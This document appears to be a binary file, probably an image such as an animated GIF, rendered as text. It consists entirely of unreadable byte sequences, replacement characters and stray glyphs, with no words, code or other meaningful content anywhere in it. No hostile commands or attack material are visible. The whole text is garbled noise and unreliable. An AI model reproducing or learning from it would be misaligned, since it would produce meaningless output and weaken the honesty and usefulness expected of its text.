p��(���R6bm�����	����0���ypu�� �����u�����قwt��Ru�����$П~��{d$�	�!���`�r��[�����p �rI0SfhY��1� �����tC ����� V�� K~24޸%���������(yu*G!��^��������P ��R��`��� �������	�� ���8��:f����;�������飻@wJ�7[��fݰ� ��ڤРz�� =��=�R��M��
`	��� �
 �`zg�`�'-���1QW�MXc�����'Ӱ��X{+I��E V0b%����h�`V� P�����z�= Q
� ��  ��y� ��
p�1�u�vY��_�2�;(3��|�nU��g�*��M8u
�ګ���2����? ��d�S�z��p #[C&�g���Dl�)�����:4�z*#�,���`����~,@�$�, � ��
����� � �� �zp��*���k�
�r�@	�)�� �p�1Ţ:�I;}V��� �唿�h`���w��YB01;�����!��1�q�ϊ��
��:��z�Py�������pUlW���Z�5#�� T�U1��kf��a@o�6W�@�-[��� ��:P:|�@	.���n� �����=���� ��� ��P���QZC3���Cc�r�d0�����q� ����N{�0���� g�వ X0�� @p
���P������@y��`���;�	6=$B�X�j��N+�,@x⧎����q���P=0����I��PP�A ��K	� Z �0���=P ������� �k*Q(qT��}Vqu(W\0�yX�7�o7{,�?�� oV�0� �ŏ�@	�� �`��+�� � � �+@	g`���jgs��ä�"��r6�?��8�)��`n�B���? V� �iB��	_3A�cq�p�	1Ɯ��� ���
�ꐺ����IPWt,>GP'�pjQ
�~6@q�6?���V�� zX�QbV0��;���[I�g�M��`�P h<ʥ� h�¬Lé[��l�����2zAsQ�<A�	 .�$ � r���;#Fm�o:y�k���� �ƨ9��	P� ��o��g��Jǝ�3Xs��{�Hp5s K\�� �������a����Yb�{;] ���l� ��7{�;MѦlʤ���`ͩ�� @@�?�U�E�sg���o�8s�295'2"_po�xQ�!
_��V�$��nɖ�P�G���,�~Mʦl�g �g ���ԈUP�r�>�{�Ѕ1�7�s�J��
o G�VʚZ�I�
��?��	� �]�� M۴ 
W�wF�ض2��_\��;[��=R�[0ȍ��? r��d�J
�@���j�z�߉Ԑ����څ �`
����Zjm�8�2��*AM�G٤I���0~��,P��9���e
��=ޣ��⼨���L�	@ʤ|�z@Ɏ�m�`�->#�}h�5	r�]���{��-�]�͝Z�
�	>�:.�2��P>��z��RW�vդv��ZWU3z;�.QQߌCB�/[�$)�G�-�2��ٽ�V��[p�� k������C�?��#!L�5�2muU�V�/'�U������㷄����-݋
��j�e�[ =�S����� �-�0��}�{��06JC����<#��T��X����[n�f)�	��2.�Vj[��N���BK��� ��K��k�-�EC��!�`�dWjm75�+~�h�� ��>�ˌ�
��Κ�=�����^� �^�������8ZWAC=��P�'k���C���W����Nx�E���,Ψ)�k�C��ξ�Q���N�z��yA��7���o�P�P�4mgfqz�i�v\��۔�I���������aZ�y�V����k �k`�+������`�%Q�y���@?~ W�CZޣU����čI O�������a
�m��#O����DK�	�z��+<��@��/W?x*�FZk�'u;�bNu��F�� wQMU�y+�6�7A�����=�B�?����K=� ���ά1�c?�+��.�������s���'��;{��?@τCuR�Hu�h6������ѳ� �q����z�XS��A��6�����6l��^Y�P oǕG��`�.\���R�e�O����S�ϸ�ر;8�N�vسW��?�~����2e�:�Ȱ`�ŏ"B��Г A��	rx-Ь@�B�&�ӓp����n�q�DX(� ��Y�
y��_'S�d<3�'6>�sPf�^B���itg�<��Aْ�>VÄ��Ǐ����
����������B=%2L0q�Dx��A�r F#=���a�'O��4���	�p�'��n>z�AJ|H�^����_X�	S�К�h{�`��(�5���-��K��ꡐ
�p`z���_j!	;�LꎝO�	���!ʷ��9�^v���Bc'%?FM)����&~`m!~XC6��:�,�d�d��(�h.=��A�.�h���i�Q��G���pz���p�q�ƙ������,�Ѩ��">ň�ʉ�j�"+!��26�
@��졛Zs�I�6h����� @2�(@�5� ��D Đ_��<�JG؄6�dF!��+�?㢲��쾟��'�n�x�hdK@/��HK�+���J���-�8��3�����" H�:u��W���l��� NrC��¨Ir��i��[�~IBM!��B��R��{��A���7 b����퀃�A�"��x�:s��q�uWA����	M�Z����� D��Lѥ�v�G���G ������F.�Q� ��S�,Th�UO�b�6���@����bC�$���,�Wg��}����:
��֏ʈ�R����X;��)��1+��I.���
״7Kݷ ��8���� �!q�'��ؙ��\��w�:Ȟ+t�'����>�h| 1ťͫz��0v �@��(
���bw{��gou� ��%,рȣ�[���@>�$Y�������$c�Y��@���� u��Ќf�A�)L�m�$��'��������(�w[(�?~��P�_� �A���q��,1�	k2���A*P�
 �;� P:���|4��Jq���jd#qs��Hl��� [��r�?5BI��?:����B#h���h�x�V1�`���^y�w�ԡ2>�X��C	��l\�n�P)�p]�
1���w8���|w$�����Q�$���T^�nr��
�����N����\���A#'�D$�FJ���gHB�)����H�8���r������32	�A62�GZ;�;(�	R���k�Q�AJ�p!�]�O샏p&�	W��!�u�"A�@D6PhBM�� W�4U�<�w����g(3��PG <3 �&��1'p��y����Lbz�S4:Fp>����!ϡR�a@ �2���&�
�B��7��w�xN8rT�$���A�a�f}'����&��3<���2XF��C�E!�&�����;�P�
�l�	���M9|��^q��R�ŏ�j�o��[��j�K�%|�P�'4���;�,�k'��,7R�o^7 (�l��`�AB�~�r�!1��m��M��/� 88թ�����`���,���C��n�=U5��}H�ؔň�?c	 2�W ��� ���_�`@I PN��5	� ����Տ�@�}{I��
��ӑ%�aM{H�Y��^����/%?��O�֔�D � ������B����i����	�!Y�� ��)�v�|T�YHy��@�A��XSB/Q�E�eE��\w�~0d!�>��F~��L~i����qNa���d3�z�5���F�Hb*�j�Q��+@<�1ʮ띃�Q���K|�'��`�?�M��Ҳ�A(�x���� ����@� F���XB��"�{�%�v� ���{MhZP�\�M�@˧)���oP�k��Vv��l1 �Wty�o��Eu�%�-���ŀ�mBV\�A:�s�>�g}�rbLy�o؁���)uL�w1�>� �݈xB�XT���Y�ɯZt�z�\�e<[B&4boA��z#�ޝ���c��-���&4�GӒ��T �F� �Aʯ�.`�}�����1�>W�C#���0��Oa������c�h�G>���ht`��1H)4��	��Tf�4��z|�[�{��p�ׇ���@r�t����AF����I�E�S� ��#{��� �y_��s��"O���Qz�P���)О���F����vZǣ=f#��c�ݐ�m犕�C�������b	������$��9�2YP8�p�N� D�=VC�&��($ox<$���N��@��B�,P �p,���@S@�@����'����0�z ����+���B:S�1�S����ӱL�(���((����"��X�#B�[C@��b�𵯁�E��|x 3��!�ì {� N�n��i���,�N�����B4$����s> �#�<{"'��@1SZ
��E��G�3h6(�i�����-s3��M!�jB�S�1��+�A,�,|���B^LI�3�Qy��p��2�	H�҈��� 7lß�������T�z���C�P�^Z&�t49_F��y3�zC���B��|�dٓ&*�j��'�.�@�����*K���&`�n������h�A1���G�e�G�c$F@ycǃP�b
4�y�e��X(À��J�6!'���>�I��;2���J����g��,�Ȕ�:.,(w�,��;� �s"|<~�"�ЦR
!�|�a�^���,�R�2�@'���C>��v#�0&��:�|� #�/�z��x�]+C82��
8�$㆐'�ˬ�s�?؆���f���H�|B������� A��Gy���M�0�w�K,�E�hCx 
2��x��I��y����'�����,��u����P�3��o`�|J΍�6�h�;$�̤_L���#����qpM��ĄP@&2��	����	�j
c�3�49$?�l8z ��;�@N-l����Ɣ3�D�Hc�Ζ��	��L2�4�vX	�Q�226��#�"��0؆4����-�pB� "C���@0Mt�� ���B�$�0w�q��O�^�	�b������D����^�ih6S�г�8����KKࡸ�����Qt��������s�R���>�	��	�D��
(���.��,��>3 ��SY��"�)�L;K,��@�"�҃���O��05�O6�@
4�?��0�/��s��N&��-�L�<���" �;�^�N$�GDm����)"=����}`9		���4R\H�T̊YPDp��ʂ�*�7�R����-��0��yD<8�����0��p��!���9���M�M��D8ŃpQ 3�̤Z>Cj ��O݁"2�=��{;�l���e�F����(������6�p�
�7U�?�#��� �n��(��8C(�!����w��B�K��@��B���J����M�����	u���+�3k��mHY>����e� �A�B���Y�فM,UM���n�9���5�y�`c��U+u�_5���ĬZ�E�4��Z�v��z뗤�`�Z�"35ۧ*Ԕ�Y�WC �m����Mn��Q�(��ۃp��"L:A
i	)���H�0p{�D貍Ⱥ�j��l@ 9�
p���9�܃H+��V�ф�^̕Մ�0�؃H�pw ����
(��� �H�:y�+X���k����	s����J�^��=�e�����Y��d�
'��6���^��sE6Wp�ͻ�s���s0�1��_����[3�Z � ��M���\68�(���@�Q�"ȹ���	n@L�Zz��x��$��9��	�h�_H�a��׍��ɢ`^��@3k��ʨ�d�����N�:A�PB�
���3\#؁8�)n�f���{�)� � ��-fa����/c<!u�E� �Vw��M^����^�2W��H� �	�} n �qxN��pK�9��-SF�U|�.T�ХkU]��U������`��#���D�+0 Kp�?�'�C8*W�0�4��(�\IZ� �[��L��@�������Z����c�=3?���`PvR��KX�<s~*�M��{�!H�s~h1�V�]]�3mS�p���"I5�����`��=	�_M�Z�(�Z0�@�؇^S&ؙ=8�[������*#�h�Q���c_�e�L���i�cjY(�e]�frN�d���;���H?��,��]��Z�GA���^�n�!x�����9c?���N��Pi�F6X"��>�J�Jl���.	��A38�
j�B]�Р��5��5f�! �q���fd���X��Ug��-���;3�U?N��ؾ���	�Gx��6`�j�%L7Ui���jS!�Y	��f����|m�L�m2������^<ׇ�D���O���n���s0j螌�����.��7-�A;Z�Q4b;�:���n��U�ݘ��ʩ��~hn0ks��И]8��q%C�6m���d�]N=���_P��	/�|&o� ���:������͊�fmT4�Z����Ð,�!_��<�h�J���A�5]�� ���������<�1W�v^���r ��Σ��И �D@��j��g��T.�Z�a"r۳��`�Ze;�����&n"șLn�����UY���N�q(�G �!0�J��}d��6���Y�?���g�@���8��������5�qH׫�՞}��\�`A0T��=�`~Y�Ă �@!��+r�.��^��M��Ih2��T�`㓙P��6y0�P9q?,CQ��%��^]Q�?G@�	�4_��E��]+(G@A>;���r2�h��n��  !�
 � ,    � �  � �	HQ�1&���?t����i�	c�t����0�%\�(�M'6%lDw.	A	
b8'�@C���ɳ�B#<��#p����E���H0*R�ǋ�b����,������Ι���|`��۷;;4�R�_D�.j���@x*�N�3ax,v��#B\#�e�S-�˘m
-��h3�d��F2�Q,Av��kB�!��]	$�z�(��b�i��]��6'+�PB�����Ml�-
���\�@�\��2a��K<�Ê���<8r���Oh?����N/X�q1n�@���\�!�+\Q�����zxX�^m�d�=ǡ��~(�+vӟM��6������d!�������ĸR���x����MF/��WOl��ي c�v,cG2%�	:�ăE/ ��&9b\c�f���H(@��\��b�Sd/F�P^z;0�Γxt H����~I��	#S�`�1-�+� 7%:c�)�5b���6�$rĞx��"�+?��1�	�5��d�;@�sc!g��Lb�=(�`�$��5̧�d;�/�Db`3*����?���� �u�K��@  1 �B��;Az��D^��b	p��4����s@��TB����3E��0�y�	��ºC�p��ƌ/1�R� ����r�7�<0Dx8St��%O�4�p�PGL�=f%��?������m_Pѥ��.�-IL)��{/�3�	s'BL/���į ����8S�=Q��S���O��Dr,!�3!�|���mӋg���S�<z�+��+���u��sy�T�;��T%O	�l�PO,�BMCLCO#l��?Zs�|�``L$�d��޻笤��	;���'\Q��l٪�bb�p��?�j{���4�Y���	Y�@P`���{
;�
��#���p\@k0�������v��Ǝ��g ܠ��q�{��}�j���`K��g�z��w��16��e�������N��
\�y��1�/` dZ��>"�	V|"�`'����~��?�(6����+��?��2;������ܟBz'�^�E!����Bl'���7��p��)�,�D�v�G:�.;< |��RX���W)<�P�2@��]%������] ϒ���-|��BDF&Dߢ\0B��Njsy���A�l��	��0�E����ȯ�ɅU�@T�! W����#����op�&5�92��0!���ےP#&$�@F���DcLPk^�.<��<p�W�1�06�
\x�ڹ�U�o%0C�� y����t(L��-B y¸�!bUȦ��|�r�X�?��5���y�X1�lE">(c	�9��t���>���	��nJ�<p��3��~���F(��&��GU�MX�QL�O��><��}�Cr���!�l��$|e+s���ҵiMiJ'`�@���]�0a�D ��0h���.	��3}BĤ*�Ey���(�I��k�����<D [q0F2��N.�#�jMgYE�R^�a� �>\�_�X�}�3��Zt�#i�mB�v,M��+!C!�И$C���@V�)tt܀�� 3����.A����活)�D<�a�ة�~�z�;�ғ�/'�M��H� v'+��?��;��
��S`�ap�	�b2tp� �y�e��ڄ�Q���\!^����aMj����6!�p� ّ[�62���Mb��<�@�]p `����#����ѫb�����F4�P�����hF$���Y\�?,���-O-* ���V!a��1ے����X�M 9���a1Y2v�����0v�_A��+O*՚��z8�܈]
S�y�~��Ϙ��\�*�5�A�!��23�;)�?�� *�@ג1ȸj�	4�qЂ�р^�z�6�X'��_y��^4�M��rA �'��)U 	(A������h���G��z��>5���c!� Y:�`W�<�����*��!�L./vA{����D�\9�<�����zB� &�
�	�/N�1�%�@D���?���-�*;�lQ!#��p���"�8�6�|e�4��Pn#�x�˟�� ��D2���;�^V�������	������.���?dC,b��CX����F֏@V���/�Î�u7�x�iv�Xt���>+~��C���p��%6-lP�Y���O��u�#���9➞[c� ����x��7B�\��;�r���2"��0��-��g� �?�vD�'1�0Qy��l�Fp�h'�pW`�,�"�B��X~��r17��~���TV��/hT{�b��i��Rxa0�&�f!y�5���APd��W��v
� �@@��3����~
�Ys�V:� ��N	�RfՂ%4	*����7j�KH��!yh<C��f=Hd�;pM�C�@~p `��[��Ј��0������A �%(V'�]f�F��}�oW >kTlT;��x��,��,�B.�X`d�A`�G.���[`���8�X
�X �g��og��~Y�o�|��F�3F8BE�jD�)%,2��x�c�P���bA�f �[P
�`�����h����P
S�#`;043�~>�R�!>��%�X��XR�pt�q|�p[����0j���׈���`�B�%I������SX��p�ʈoD���V~�7��/�b��vJ�fft�t� faf�E8���W� ߰#�� �@Q?PE d��n�n ��X��� ��AЌ��m�v��5��1�%`�r7��	�w,p%Ap��1P�����%��?И^�^��(7C�iG���0��C>�HFB��W�F>u���������`Hh�����aP���)} ,@���n@[`��2���
�1�E֐^�+�9�h��~m����;�P~�o��=1-�����,xh�t��_W@"�y��� L��^�� d *��p U81�I����p��!/���Kcd��F{tBl���P;?�y[}U��H4��C'�@�H�������9��}p�ٟ��Y�ʁ��v���`Zd���%P\�Vj���Fۈ��Y�A��i'jK9����c��c�G6��aИs��L0�?�Lp�0�Pd� P��Ј�  K8i���aHM:�Pd�
@'����Hi�/��G��f��PNC5D$<��,�ub�@{p۰�u�@J�Y� ș ��� ���I�v��`	M��%(���������@ٚX�i!CPP���|�0T�@T7J1��H�KF�.��>�}�����(I����~#�� ��� A`	�@�ꌀW��Q?Ԙ���yb
E�,ƃ�
��1Aހ�P�Y�9�)��Ӑ��Ù��*dI����K���F�Xد@ �����/��/�C���P�� %	1���H��L΂K16Rc5���,� �w*�@���0�BJ�����P $
�
����1����A�PQ
�@ɓ@�J�%:�$Pb��a��"�*-h�8O�D�9���0����sz�}�� �0��|��������`�
���ڷ#��f�K��1��Ǻ�ԉ�!Z��ِQZW0QT=�F��0T�Zۃ���	A��ZB��`�::�i+������++���Qh�����I����i��� ͐v�0�`d��$�rt�P��A�K��!R뉷��
�[H��x���Lvع�y�@fF":�������@������I���j�Kn�� ����UX 
 B�(w	� !��!J���$���RP�;��>X�����,�#51�1�#�,L@��ʺ|Z#�k�Jn�� 1� ��1�
p �P ~l��`�0���PZ� ��`
����(˲�6��-���K,|�{=� ��gL$0���L{�Z���j
0��h���B�P ̵;��(�kd�a@�a�`}� �Q;����+1B��h*<
�v�k�$��w�����J�@�������,i'vl/|�υ����� =�ˆX�:A����H� �0�+x�h��{RlLnAV�PT��ͮX-����s҇��F ������J0��$�j�|L �p�t{�p���\B�z�� ��=�[P}��@�����B��� W4FRL��b�%�A-,��Ź��\;O`�{�R�Q/�0���G�@x�$P�񪜶��Ox�A�`Ѕ��`�=�z�A���A��
��P����Q;��H$X�ň���F0Bd�>kz]�U8�nP}`�װ��L@�`ˉ������Ѝ��? �[���=I�`Fg���	� ���m��6a��<	�,�݃�*f� '�N��������Y����} �c���h�tK.t�yȐ��Р=�K�а�`@��C���� ɐ �m�eڷ�S�|�@�l<�&�����F�0��i��H���,`���,@��0���Sȁ���L	�� ��	�k@�Z��N����@	��g� ����]% Ų���D�0	D�Dd�|����%�+P�0���ӳ0����, تB`V�ݰ�����	A�i�P� ���`�B������ B��,�@ ��p�п>#!z?ph���	�T��8��Pcj� n����sJ��.�&)^��n�B�䅐�vr'���A ��� tN-���z�=@���a���������CP��x>qF����8;uCyG(X���a;��Y��؈I.�^�m"	l0�� _�ܐ�E	�.�g��D�k�����0�� X���S?���D�;Q���ͩ��(1�"ݑE��{�l0���0�>�Cޘk�ˋm��
0��\;ǻ �pg`&<� ��k�r  �6�㝷i�F[��kD@��Llmq���sقl����� �`�9���И, ?��<� 7�rA��J	��S��	��r��x_�� @ ���?i�b���l�o.TZ�[��J�0],5���c�b�Y{|���`�������,��H}�N���u9̯�g�	 ��Pް��._	 <S �3g�Qb���	+TpWq��
Wn���#G
Dr�`o�I�>:���;?~��Ã��R� ��L؁a���ށ�8`�!
�*�#I�3I:U�Z�_�	`�u(���$��Q�G��d��M����W0N�P�_��\<r�HC$
(sHr�J����Ȏ�:�(�� �
��s��B[��P�)=�De��A���u�v(�ǿB��- X���(�����	�Vb�"�+|s������((,&�Оa
�VJ��oR������W� lz����'�?hz8����O�g�!h7��-���+䟰`�!�(��J:l&�_���_��h����2�Z4�I8�̣^,�l��ꘀ�n�XǊY|�´0��F!�C
�Z;`�9�>&��`�gdӒ��(���6J���:\������h/�)�6]��0�Գ�^��Đ?bd���C$g��F�Y�#($�RK���b���,��/�*��B���+3����F���k�*x�V�s��I��sO#6ڡ���!ԏ�H����(¡"X��ӐT26L;�� �2e�>p7�p�0łEX8�fH��ZԔ�G8j����K_\��׻��á����Ȣ�5��'Zb�"�"�-������[���T6Qa	�ԍ�|��g���V�y��6	;x&�_��y�9�c�`��0�`�&b����b�	����)���:�B�($��²o��5����i�+G0��9�����+Y�fʷ�	�����x2�.s"����������i� �5>+k����멽N����˳��ҡgH$��H�(D�p��En�`:��u����vzU�ן���A�����	#b� ����xVx6Z�۫���-z(D|�a)�`)@��?}� `}��n�U:���"]��܎h!J��P@�
lQ���D$G_a��Ǵ���=Ȟk0���)�S����(׃��dd+ ��?��@��� 7+���i�G���:pa.C�QOrD$�#;؁=G�b]�1�V��,N�a�����`�{ZsC7����Az8����lpd�\��;���M�*Q�8�+��3Z� �"�FT"G�ؑ�C���LA��1��P~@x�,)`�W2��-l!@ht���� up<�X6��{���u�K�� 6I�!��[�@(v|"h��><2�������P��%���W��$���u����F�$5�i�c���o���w�e!�-;�>�<wα�C���rY�0$�1����2��G&A
 �!��$���:�bZ�{����P&�_��7�����rԃ
�¤�ÞA���n:��a���? ��\E��?�8�<+�U#[�D�m��0���h&pti�[�?L���9p�mz�4�Q��-ɢ>��t�d�!��G<�9y ��c��3��LT286lv��R9�;�*���Y��@��m�����8�QK�?�X�J�4�
c�Ҹ�8�R������*�<���m�S>�tD"A(D�:�.3�x&K�"Q�(q���
K��	U��M��!�%�����K,cj�:��5�mq4��bj�[��@��yXbW���쇻;��2���J0�q��=���t�C�\��GU��HZt#\Xa:Ї�q���jX�.�=��`9�?Ԉ���5}(Y\o��@*��Bv��
"D��@kW`~������j@�$FԴG5��W<�%�f$�+��.OG������w1�g���Ǒx�]��*Gn9_��fP����Z�o���퀩P��Fr�����`���N�,�'2w;��Lt�f��bL�h�v>�Š���P��ضu��� ���B����8���� #ݔ�|=��);���?��wE5a�����%��.z񇖸���Hf�;4�&̙�����wrP ��X�����9ֱ�ɪ�8R)���J%hHc;��#�`?��j%�8Bf��;� �&6QpĒt�p��f6�dj�#N8�D�Qɵ�Z�y�}��[�8������k�C����0������f�G�s����5m,q�����xN�i��[X�Y	�Po���G��TI�v�V���X��r̯LeZ*�o`�z(@�_
T�!��/�P�+�����8q��+�A(�>��@���25�~�\p�p�����R�Pˣ�C��`Lnb��y�
�J��r|�\K�y.�{�B�톮cy�TBH)����猣�z���1��k=������Fֈ�="��ra��M
�lG�i�d��G@�Yx��	$J�k+\��� =�-}ۂ{@�RP�R �$��  ������Z0C�������.Ps��s,Ĩ0���.��A2�+�S��s����o��A��K��&��=�];B!(L +%��{�((��4�G��_(��BA�Y�y���(�:9����; �Ű���>�,wp�A�S�	!�_8 E�'S¯	%�9>X�'��1S��IĔB( �(q�A���< 14 ��l��C���i?���	ȶ�K�.ӝ�	 5M�����(�雗舺K��ሙ� x�.9�a �y���I �0:��`��
P<p��@TK����,h�@�E@Q�?Ȯ�#m��)9�0	�X����13k�*�!�C����_X��H����m�7o%�Gn)��`-.��-�8��K�Ȇ,Ȃ�#�� �Z�Y7�(d��a��숢
=���ảh\g�?n�H���l��`����H���P�&)�$H��>�>�-ޢ,�l���L�h ?��|,K(��ඇ���ɕ �eB7dT	I�I���8� Z�f��ZP-��J�LYk��n$%nܘ��
OT�Q�ˤP��t˓,��
���@��X�?��J�ɐ��ÈZ�ok��HƗ �@��������9' ��
�`p΃萓l�X���p�
!���J�T6Nq��$XK�$��P�=|�?ف��c��7�Ŏ�������	���ľ�)? ��#&�8D�0 ��@�N@��DEa�����gh,���l9���ʤ�/��
!c�B��l�,c�G��ڈڴ�3���M����@�cRc2&w�\th��J�S��@�	`�v�!�J��� � p؈&�
����,��� cO�&�E@��A�8ʸ���0�J���������q&5A�!C@�$0�@H�&m�S|�3 O��
m�������8���J����00��N�G���pA��(� B�DZ ��L� (���	���;��c�;#u�@�1l�UJ�VJȐ 	�� �R�RQ唨��LT�JX�S]�xET����x��Ab����\�;����R�� T ��{�,w����@T<��p�! ��RJ0��Պ�!Ch ���EQ� �2}�,,W��@Ky8??��|�ו� �Z0@�Q������!�u8���3�Z�U��(��l��	��UP�
1���/P5׍������G?�ɍ=Ɲ�W��o��E�˰d!1�5$呏㪀��f����Z��=C�ahT�0�� `R\�TB����$@����m�`����[H��Z�\�W�!1Խ��Օ@uc}�!�G�̂@�	ȧ|�X 8Z��XK���՗Xl����qM�H��N�̂�ɷ�K�HYK�����Q�u��}����X�{�.x�,T ����ͧS̊��r�$W0�tȂ��
�:�$�̅�,@��\�Rt�ִ����6=����� ��A�?�[�PbT3 �A;�=�l�2�_(���l�G�]^y�I��J�(���<O���e�u��E��ŕ�vX���:�#�	Ξ�v�]���3��"����oS�h� � u@�����I��}W8U\#h\������8I v^>~^y�^�� � C��0�Xu(��,���A*gj��$1A��4�$2�B�L5�as����l��� � ��@ �`	��͐(�ea��ił��@�<��"�I"6��Ϗ`b@���_������ě�KPCR'�Y�`�mp�'����ݺ��G�+9�u�#x� �G6�q�e]��4��^v�>�]�E[��4L(d��
����4��L!��aZL̘ ���"�2�+M���Ph�\@�u}˷��u��ɳG,h��li��e�b���1�9C�ˍ(=�)Mc�<��[u
�_J�c&l�@��+�FK�m.��(h������@��Է�XR�b�&�N^��D,Pю�ɰ-�}�O�Q�x�\\$��k�PfƘb��fzf |�Lv3�iX���5�����H�hU����O�gW��u�i�NT�~i"�k,hiԖk�+��]�1�m��*
�&|���=C)&�czf�� *�]��)+��N�o8�-Ez�T� ���ghǕ��^ҷ��\.��bm��K�&o"FhW�����Z�lP��R ��L���;���f�2��؆n�jMT��o��P�`�X��_�u�D��l�R�K���E�����@���?��0�[tb�vl��^1���߱�z�d9��9��dݩ��؆YP7؂���:�N(��mG�]�ڠ��m���_Ҙ��Զ���N���s�5H�&����C�&�i�&Ǡ�:"����!��o�Bj>�> p77p�䶊-�
q�ze���0\ֻZ�6o'b�N���p���<�d?�u��-�(�lE"��<�Ɔ�CL��Hե�r22��u(�2U ˭��h  x�$��4	wP�G+��4Y�����v?o}N� �L(�����)vP�܎���j��˻�Y�	�����=��\��m�m�AX6��� ���X�5�� b �t1�k����&�>9�hi�ȕ��?���=��!��?�N�߹��ٓ��s�#�u�	� Y��m��m��x�30Ԫ�����l s��	�wXX<��sHT���g��gq^�+n�I�0�6�S<D9P��Z��Ð��70�)Nh���z��/�m?w(aK�����<���v"��g%��&o�8���\`v�?��+�{�:8�mW(١	���<u�"���|������ف�O�xG�Z��OM��=W�M�1 �	�:g��>��>�������I� ���n�d�<%�7��0�>��m�%�[;���|#q� ��w7�bt�yqn޵dI{�ɫ��xM�d`��R��W�쥯v�����ʟ⟶Y{H6
i����
�����ʕ�Q�P�|�����A�"۶u���M�A%I2b��I�e��g�
R��C�B�_���zj0uj/�X�F-d��C�`|��߸%�Nh����	
�(8�\4hP�`/���1��W��ٶ���������x���qce�+ �C���V�f�JH�@v��zHEC��<��/��6��wC;Ǝ2��Z?k�+fǍ�C?u9����FB���"���m��!�@E�l[7��:z����U�i���D��rEk��j��C[���n�H��!�p�M:�<a�����Z�8���=( FD�uQ0�D���QF%��@b��a�Su8q�:n��P|�@`FPDY"Z6NLC �9�dYl�RAF��Y��p���j��	D:v�b�?�9'+: ��~(V�SyeG]��M2�=�4�S��u�?p��b$�T�F"9��� n;�&Qc�����Ca���wj��U�k��&����i������V��M��\�3��HC�q��c��hG�LJ9���c�Y���!�A8����H-���Oa�`[�O�c����:��&+0�s03�S�ؑ�'p�����_%�Գ�r��S⑔��{�?"��N|��c����@U��%�ʦ��\�H^r4����M�*��ؑ++���K(�3@)����L�cqSRc�"�t����JJ�!���s��"���>�U�I�7..���^a�99_��#��
�<�/j�8LQt�!-j-O�G
������0���g6�[°$�I:�8!�G�R��A����s�|�?��q� �+�T]�(F�Rd�+W<Ё<Y2�?�$Ma�#��R���&���?���?���00���&�X��,���c�`�C�11'�n �p]$E��<&A�l�0����1@� #�09C�YR��\�U���9���d���ǁ���ǔ/^���
6��U�q�B*���)D�!xHޔ�|�NU|����+;��vN�P�����"���_� ��eO1 �,ȃ����x�_�Q���H�@���B�����eGA�#�s8��?*�>����HX(2�_	�p�1���/�����D��Y���6m��y��6�A��4�#>�1��,2�Av0����.������x ����d�����!�>h�?R���ia
���?L	�Ƽ����Ǫ,b��mG|�z�KX"8W(AZ�8L�CO�[G �� �h���b�Z��A����) �~����F�+�����/|��]�6���4(&1m0.>mXX�ǈ�D$j��ƭ�ol�r$4��Fe�6�x�/~�V���� �mV����>��~��Mv�`�>"-�`�èS�jjS{�f�c!�a��E~D% �XԶ�!���������g�O����HZx�q�_$�	āk�C
.@F��}�������up�^�����,LO}&E"��A��X�"n[��[�8Ʃ�#�(ѧ>�8��->a͂�a L�_0�8�H#OA�a��7�`N����v���v���O��ԧDs�z���:6��&��:��Y=�.�UHn�C����7c��!h�?�����2���& f�s����F��kSG���������M�L��d�%d@����;���d����.TK?x��y�՛(1�'p��x�C?�7ɸ�A��W|���1�S���������zeUɜ���1�φ�}S`�?¡5SNM��c��� �����?��S�E��{�1s���?�V�R���m�?\��!�!�����qB[1�����Z��=�p���	8�X4���Y�T�ԧV0��L/ud�O�"�_�7?��8,���� ��6�<TS�{O���� ����jT+3��h�9\c:Q�!!0%��a�`h�Q�Ĕ�|!�Xa�o�]�T�����F��#0?��qѫ������S�c���BO��V@|��Ǳ�Ɏî��q�)BE��<�b�8�M�s���l��֘�pC�sm�7)�! ȃ�8 ���C���Tg[b9u�J��0E)r�������ǀ�=�-�Fb1�l�[��f��b���胦�'g��ju?�@�iˀ-�Cc����"+}���F���,g~J�sk`�]�Э��nï �*�vE`c�qpc��tG��13��6�?������z�Cp	��ﴧ���'��*�����#�Q~=M�p�/�C6��SD�C ]�y����Q�r��C !�
 � ,    { �  � �	��`�����%D��L/Wf��(����0�J^y�\�@L�F�ň��m¯ZWܹ���\3c��ɳ�ϟ� ���/^,y��I�P��!fG.&<� �,�$ K�lOtFJ�H�?m��,Y
�Ib���;�%'u���P��@��1����w2�11���+��܍fB�I��f����� 0����a�v���Ƹ�;���1cF$jkR���C[24�ϸ����;#j�����;�����M~�76@���-�ӓ#�Y���ĕ��d�0�Ӄ?�L7UEZ$�+��ƅaAt%�df9��eu�O魇�Im��=%|�;�<��~Xq���W�%�uԌ���=PBW��Eޏ�3��8%_	#�� ~~��U�,�8V h�e*e�1��PGV�p%����0�;��F�x�b	�< ��\���'S����+r�g���g�eY� �\�ݒ�T %@2�N<����(�Y��$>I'>\�ʝ�|r1�<D%G�)�ՒC ���d��[N���@�*~9�NN9������~ԁ>����8�%�'����/�#�@>�uE�������$�����g~��'��@9Ĵ/w�V �;tB+��D�-���x�(�+�D��{�?��qo)�Y��V� 1�N��',�ZB	K��W-�hāU�kȓ�^
����#L�&=�9-���+�L�����׬����Q� XSY�������atcP�@��pE},��������\�l�\����%Đc��);YA-Έ�P�gG���W0w�\L=��5O<��sCg	���y��f�@6i:e#O/��ʹ�'�;u�O쮰%���T���&��%c���.;����O�Q�9�X�ǎ+���y���	D�F$%"����b�|;��N�rGf����+oVN�h���̫�����V%(K��@0d��� � <oa$��a�: ��ޫ��2=�l0 ��N̤:�<���7��0Fh�r�0���	�@�ފ��W��ceS"�~*0�7�:[6�XQ �G<̀�����[~&�Pjtr���ľ/+�"^ɒ�a $����GJ0�����03NoJwZ�Q~k?������$cAB�B�f|�!�(�GzX����Ƹ.eMoz)��VV�#��~ �,y��cs܉ ��la[�� J1�XQ���%.�Avij ZQ}ɲ��Z��%����b �I��1s�a'�C��-�s�Pf]L	��	fa�<\����"�D?��f	�I���*,؁����xx�N� �Pan �ܰ�{Z�z|&����	TXTL[�2��RG���?����F�q�?�@)�$�I�AB70�d�D:R7�S�&���C�Qn��J��é�}�?Z٩�#6��-7��9�od�>K5�G���"��Q�H��Uz|����$�6ֈ:b���%yS+a��!ׁ b2I�E/��T`�p�f��$,(�X2�����*?�,� X�#*�$laKG�e�@V&�l��B�
�[yr����B��P�A?��#��CXP��P�	L�,dQYH5��M����m�]�iKpD����H�-#I��9�R=&Y�2׃��c� =��Z���z�dq����Ҙj|�9@@
�gX
��2���mZ��Q5fS Y��'!ΝT�1
